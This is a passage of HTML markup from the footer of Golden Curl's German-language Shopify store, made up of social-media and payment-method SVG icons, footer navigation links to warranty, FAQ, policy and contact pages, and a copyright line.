2.72194 17.4843 2.99832 18.2225C3.2371 18.8567 3.61141 19.4311 4.09514 19.9057C4.56956 20.389 5.14369 20.763 5.7775 21.0017C6.51572 21.2778 7.2954 21.4267 8.08341 21.4421C9.09645 21.4896 9.42032 21.5 12 21.5C14.5797 21.5 14.9035 21.4888 15.9166 21.443C16.7046 21.4273 17.4843 21.2781 18.2225 21.0017C18.8538 20.7576 19.4271 20.3843 19.9057 19.9057C20.3843 19.4271 20.7576 18.8538 21.0017 18.2225C21.2778 17.4843 21.4267 16.7046 21.4421 15.9166C21.4896 14.9035 21.5 14.5797 21.5 12C21.5 9.42032 21.4888 9.09645 21.443 8.08341C21.4273 7.29535 21.2781 6.51567 21.0017 5.7775C20.7629 5.1433 20.3886 4.56886 19.9049 4.09427C19.4304 3.61096 18.8563 3.23695 18.2225 2.99832C17.4843 2.72224 16.7046 2.57331 15.9166 2.55786C14.9035 2.51036 14.5797 2.5 12 2.5ZM12 7.12132C11.0351 7.12132 10.0918 7.40745 9.28955 7.94352C8.48725 8.4796 7.86194 9.24155 7.49269 10.133C7.12343 11.0245 7.02682 12.0054 7.21506 12.9518C7.40331 13.8982 7.86796 14.7675 8.55025 15.4497C9.23255 16.132 10.1018 16.5967 11.0482 16.7849C11.9946 16.9732 12.9755 16.8766 13.867 16.5073C14.7585 16.1381 15.5204 15.5127 16.0565 14.7105C16.5926 13.9082 16.8787 12.9649 16.8787 12C16.8787 10.7061 16.3647 9.46518 15.4497 8.55025C14.5348 7.63532 13.2939 7.12132 12 7.12132ZM12 15.167C11.3736 15.167 10.7613 14.9812 10.2405 14.6332C9.71973 14.2852 9.31382 13.7906 9.07412 13.2119C8.83442 12.6333 8.7717 11.9965 8.8939 11.3822C9.0161 10.7678 9.31772 10.2035 9.76063 9.76063C10.2035 9.31772 10.7678 9.0161 11.3822 8.8939C11.9965 8.7717 12.6333 8.83442 13.2119 9.07412C13.7906 9.31382 14.2852 9.71973 14.6332 10.2405C14.9812 10.7613 15.167 11.3736 15.167 12C15.167 12.8399 14.8333 13.6455 14.2394 14.2394C13.6455 14.8333 12.8399 15.167 12 15.167ZM17.0713 5.78873C16.8458 5.78873 16.6254 5.85559 16.4379 5.98085C16.2505 6.10612 16.1043 6.28416 16.0181 6.49247C15.9318 6.70078 15.9092 6.92999 15.9532 7.15113C15.9972 7.37227 16.1057 7.5754 16.2652 7.73483C16.4246 7.89426 16.6277 8.00284 16.8489 8.04682C17.07 8.09081 17.2992 8.06823 17.5075 7.98195C17.7158 7.89567 17.8939 7.74955 18.0191 7.56208C18.1444 7.37461 18.2113 7.1542 18.2113 6.92873C18.2113 6.62638 18.0912 6.33642 17.8774 6.12263C17.6636 5.90883 17.3736 5.78873 17.0713 5.78873Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://www.youtube.com/channel/UCG0b7-mpdRzNtCwTqviqJxg" title="YouTube"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.2043 4.00776C21.1084 4.28763 21.8189 5.10925 22.0609 6.15475C22.4982 8.04786 22.5 12 22.5 12C22.5 12 22.5 15.9522 22.0609 17.8453C21.8189 18.8908 21.1084 19.7124 20.2043 19.9922C18.5673 20.5 12 20.5 12 20.5C12 20.5 5.43274 20.5 3.79568 19.9922C2.89159 19.7124 2.1811 18.8908 1.93908 17.8453C1.5 15.9522 1.5 12 1.5 12C1.5 12 1.5 8.04786 1.93908 6.15475C2.1811 5.10925 2.89159 4.28763 3.79568 4.00776C5.43274 3.5 12 3.5 12 3.5C12 3.5 18.5673 3.5 20.2043 4.00776ZM15.5134 12.0003L9.79785 15.2999V8.70065L15.5134 12.0003Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://www.pinterest.com/goldencurlpin/_created/" title="Pinterest"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2C6.47447 2 2 6.47784 2 12.0075C2 16.2449 4.62763 19.8663 8.35135 21.3238C8.26126 20.5274 8.18619 19.3253 8.38138 18.4538C8.56156 17.6724 9.55255 13.4801 9.55255 13.4801C9.55255 13.4801 9.25225 12.879 9.25225 11.9925C9.25225 10.595 10.0631 9.55823 11.0541 9.55823C11.9099 9.55823 12.3153 10.2044 12.3153 10.9707C12.3153 11.8272 11.7748 13.1195 11.4895 14.3065C11.2492 15.2983 11.985 16.1097 12.976 16.1097C14.7477 16.1097 16.1141 14.2314 16.1141 11.5267C16.1141 9.13749 14.3874 7.45455 11.9399 7.45455C9.1021 7.45455 7.42042 9.58828 7.42042 11.7971C7.42042 12.6536 7.75075 13.5853 8.17117 14.0811C8.24625 14.1863 8.26126 14.2615 8.24625 14.3666C8.17117 14.6822 8.00601 15.3584 7.97598 15.4936C7.93093 15.6739 7.82583 15.719 7.64565 15.6288C6.3994 15.0428 5.61862 13.2246 5.61862 11.7521C5.61862 8.59654 7.91592 5.69647 12.2252 5.69647C15.6937 5.69647 18.3814 8.17581 18.3814 11.4666C18.3814 14.9076 16.2042 17.6875 13.2012 17.6875C12.1952 17.6875 11.2342 17.1615 10.9039 16.5455C10.9039 16.5455 10.4084 18.4538 10.2883 18.9196C10.0631 19.7911 9.44745 20.873 9.04204 21.5492C9.97297 21.8347 10.964 22 12 22C17.5255 22 22 17.5222 22 11.9925C22 6.47784 17.5255 2 12 2Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://vimeo.com/user32464301" title="Vimeo"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M21.0807 10.3415C19.081 14.8475 14.165 21 10.9988 21C7.91585 21 7.49924 14.241 5.8328 9.73493C4.99958 7.48191 4.49965 8.00184 2.91654 9.12835L2 7.91519C4.24969 5.83548 6.49938 3.49581 7.91585 3.3225C9.49896 3.14919 10.4155 4.2757 10.7488 6.61537C11.2487 9.73493 11.9153 14.5876 12.9985 14.5876C13.915 14.5876 16.0814 10.7748 16.248 9.38831C16.4147 7.39526 14.8316 7.3086 13.4151 7.91519C15.6648 0.376253 24.9135 1.76272 21.0807 10.3415Z" fill="currentColor"/>
      </svg>
</a></li>
                </ul>
              </div></div></div>

  </div>
</div>


</section><section id="shopify-section-sections--24341881323903__footer_xjQ6Rm" class="shopify-section shopify-section-group-footer-group">
    <link href="//www.golden-curl.com/cdn/shop/t/27/assets/section-footer.css?v=9788867772876627591736628865" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>#shopify-section-sections--24341881323903__footer_xjQ6Rm > div {
    padding-block-start: calc(var(--section-spacing-unit-size) * 2);
    padding-block-end: calc(var(--section-spacing-unit-size) * 0);
    --section-footer-spacing-grid: 2;
  }#shopify-section-sections--24341881323903__footer_xjQ6Rm .container {
      border-block-start: 0.1rem solid rgba(var(--color-foreground), 0.1);
      padding-block-start: calc(var(--section-spacing-unit-size) * 2);
    }.block-link_list_pmQdVJ {
      --block-grid-column: 2;
      --block-grid-row: 1;
    }.block-link_list_G348RN {
      --block-grid-column: 2;
      --block-grid-row: 1;
    }.block-link_list_yykxXc {
      --block-grid-column: 2;
      --block-grid-row: 1;
    }</style><div class="footer color-scheme-1 gradient">
  <div class="section-footer container max-w-fluid">

    <div class="grid">
        <div class="section-footer__block col-span-2 block-link_list_pmQdVJ align-self-start" ><style data-shopify>
                #shopify-section-sections--24341881323903__footer_xjQ6Rm .footer__links a {
                  color: rgba(var(--color-foreground), 1.0);
                }
              </style>
<div class="section-footer__content footer__nav--vertical">
                <div class="footer__nav-desktop small-hide medium-hide">
                  <h4 class="footer__block-heading">GESCHÄFTE &amp; SERVICES</h4>
                  <ul class="footer__links list-unstyled"><li>
                      <a href="https://golden-curl.com/pages/registration" title="Garantie-Registrierung">Garantie-Registrierung</a>
                    </li><li>
                      <a href="/de/pages/warranty-activation" title="Garantie-Aktivierung">Garantie-Aktivierung</a>
                    </li><li>
                      <a href="/de/products/golden-curl-gift-card" title="Geschenkkarten">Geschenkkarten</a>
                    </li><li>
                      <a href="/de/pages/faqs" title="FAQ">FAQ</a>
                    </li><li>
                      <a href="/de/pages/terms-and-conditions" title="Allgemeine Geschäftsbedingungen">Allgemeine Geschäftsbedingungen</a>
                    </li><li>
                      <a href="/de/pages/privacy-policy" title="Datenschutzerklärung">Datenschutzerklärung</a>
                    </li><li>
                      <a href="/de/pages/returns-policy" title="Geld-zurück-Garantie">Geld-zurück-Garantie</a>
                    </li></ul>
                </div>
                <accordion-default class="accordion footer__accordion large-up-hide">
                  <nav class="footer__nav-mobile"><details class="accordion__section footer__links-details footer__links-mobile-item is-active default-active" id="Footer-accordion-section-1" open>
                      <summary class="footer__links-mobile-link heading-static js-btn" id="Accordion-button-1">GESCHÄFTE &amp; SERVICES<div class="footer__links-mobile-link-icon">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 4V12M12 12V20M12 12H4M12 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>

<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</div>
                      </summary>

                      <div class="footer__links-mobile-item-dropdown accordion__body" id="Accordion-dropdown-1">
                        <ul class="footer__links list-unstyled"><li>
                      <a href="https://golden-curl.com/pages/registration" title="Garantie-Registrierung">Garantie-Registrierung</a>
                    </li><li>
                      <a href="/de/pages/warranty-activation" title="Garantie-Aktivierung">Garantie-Aktivierung</a>
                    </li><li>
                      <a href="/de/products/golden-curl-gift-card" title="Geschenkkarten">Geschenkkarten</a>
                    </li><li>
                      <a href="/de/pages/faqs" title="FAQ">FAQ</a>
                    </li><li>
                      <a href="/de/pages/terms-and-conditions" title="Allgemeine Geschäftsbedingungen">Allgemeine Geschäftsbedingungen</a>
                    </li><li>
                      <a href="/de/pages/privacy-policy" title="Datenschutzerklärung">Datenschutzerklärung</a>
                    </li><li>
                      <a href="/de/pages/returns-policy" title="Geld-zurück-Garantie">Geld-zurück-Garantie</a>
                    </li></ul>
                      </div>
                    </details>
                  </nav>
                </accordion-default>
              </div></div>
        <div class="section-footer__block col-span-2 block-link_list_G348RN align-self-start" ><style data-shopify>
                #shopify-section-sections--24341881323903__footer_xjQ6Rm .footer__links a {
                  color: rgba(var(--color-foreground), 1.0);
                }
              </style>
<div class="section-footer__content footer__nav--vertical">
                <div class="footer__nav-desktop small-hide medium-hide">
                  <h4 class="footer__block-heading">INFORMATIONEN</h4>
                  <ul class="footer__links list-unstyled"><li>
                      <a href="/de/pages/contact" title="Kontakt">Kontakt</a>
                    </li><li>
                      <a href="/de/pages/press" title="Presse">Presse</a>
                    </li><li>
                      <a href="/de/pages/we-are-golden-curl" title="Über uns">Über uns</a>
                    </li></ul>
                </div>
                <accordion-default class="accordion footer__accordion large-up-hide">
                  <nav class="footer__nav-mobile"><details class="accordion__section footer__links-details footer__links-mobile-item" id="Footer-accordion-section-2" >
                      <summary class="footer__links-mobile-link heading-static js-btn" id="Accordion-button-2">INFORMATIONEN<div class="footer__links-mobile-link-icon">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 4V12M12 12V20M12 12H4M12 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>

<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</div>
                      </summary>

                      <div class="footer__links-mobile-item-dropdown accordion__body" id="Accordion-dropdown-2">
                        <ul class="footer__links list-unstyled"><li>
                      <a href="/de/pages/contact" title="Kontakt">Kontakt</a>
                    </li><li>
                      <a href="/de/pages/press" title="Presse">Presse</a>
                    </li><li>
                      <a href="/de/pages/we-are-golden-curl" title="Über uns">Über uns</a>
                    </li></ul>
                      </div>
                    </details>
                  </nav>
                </accordion-default>
              </div></div>
        <div class="section-footer__block col-span-2 block-link_list_yykxXc align-self-start" ><style data-shopify>
                #shopify-section-sections--24341881323903__footer_xjQ6Rm .footer__links a {
                  color: rgba(var(--color-foreground), 1.0);
                }
              </style>
<div class="section-footer__content footer__nav--vertical">
                <div class="footer__nav-desktop small-hide medium-hide">
                  <h4 class="footer__block-heading">NÜTZLICHE LINKS</h4>
                  <ul class="footer__links list-unstyled"><li>
                      <a href="/de/pages/website-checker" title="Website-Checker">Website-Checker</a>
                    </li><li>
                      <a href="/de/pages/golden-curl-wholesale" title="Geschäftsanfragen">Geschäftsanfragen</a>
                    </li><li>
                      <a href="/de/pages/students-discount" title="Studentenrabatt">Studentenrabatt</a>
                    </li><li>
                      <a href="/de/pages/klarna-frequently-asked-questions" title="Klarna-Zahlungen">Klarna-Zahlungen</a>
                    </li></ul>
                </div>
                <accordion-default class="accordion footer__accordion large-up-hide">
                  <nav class="footer__nav-mobile"><details class="accordion__section footer__links-details footer__links-mobile-item" id="Footer-accordion-section-3" >
                      <summary class="footer__links-mobile-link heading-static js-btn" id="Accordion-button-3">NÜTZLICHE LINKS<div class="footer__links-mobile-link-icon">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 4V12M12 12V20M12 12H4M12 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>

<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</div>
                      </summary>

                      <div class="footer__links-mobile-item-dropdown accordion__body" id="Accordion-dropdown-3">
                        <ul class="footer__links list-unstyled"><li>
                      <a href="/de/pages/website-checker" title="Website-Checker">Website-Checker</a>
                    </li><li>
                      <a href="/de/pages/golden-curl-wholesale" title="Geschäftsanfragen">Geschäftsanfragen</a>
                    </li><li>
                      <a href="/de/pages/students-discount" title="Studentenrabatt">Studentenrabatt</a>
                    </li><li>
                      <a href="/de/pages/klarna-frequently-asked-questions" title="Klarna-Zahlungen">Klarna-Zahlungen</a>
                    </li></ul>
                      </div>
                    </details>
                  </nav>
                </accordion-default>
              </div></div></div>

  </div>
</div>


</section><section id="shopify-section-sections--24341881323903__footer_JadcgE" class="shopify-section shopify-section-group-footer-group">
    <link rel='stylesheet' href='//www.golden-curl.com/cdn/shop/t/27/assets/section-footer.css?v=9788867772876627591736628865' media='print' onload="this.media='all'">
    <noscript>
      <link href="//www.golden-curl.com/cdn/shop/t/27/assets/section-footer.css?v=9788867772876627591736628865" rel="stylesheet" type="text/css" media="all" />
    </noscript>
  
<style data-shopify>#shopify-section-sections--24341881323903__footer_JadcgE > div {
    padding-block-start: calc(var(--section-spacing-unit-size) * 2);
    padding-block-end: calc(var(--section-spacing-unit-size) * 1);
    --section-footer-spacing-grid: 2;
  }#shopify-section-sections--24341881323903__footer_JadcgE .container {
      border-block-start: 0.1rem solid rgba(var(--color-foreground), 0.1);
      padding-block-start: calc(var(--section-spacing-unit-size) * 2);
    }.block-richtext_GWFib7 {
      --block-grid-column: 2;
      --block-grid-row: 1;
    }.block-payment_icons_g4NcKc {
      --block-grid-column: 4;
      --block-grid-row: 1;
    }</style><div class="footer color-scheme-1 gradient">
  <div class="section-footer container max-w-fluid">

    <div class="grid">
        <div class="section-footer__block col-span-2 block-richtext_GWFib7 align-self-center" >
              
              <div class="section-footer__content footer__richtext footer__richtext--copyright text-start text-center--mobile"><h3 class="footer__block-heading"></h3><p>Copyright © 2026. All rights reserved</p>
              </div></div>
        <div class="section-footer__block col-span-4 block-payment_icons_g4NcKc align-self-center" >

              <div class="section-footer__content footer__payment  align-end text-end align-center--mobile text-center--mobile" style="filter: grayscale(100%);">
                <span class="visually-hidden">Zahlungsmethoden</span>
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="footer-pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="footer-pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="footer-pi-apple_pay"><title id="footer-pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="footer-pi-diners_club"><title id="footer-pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="footer-pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="footer-pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="footer-pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="footer-pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="footer-pi-google_pay"><title id="footer-pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 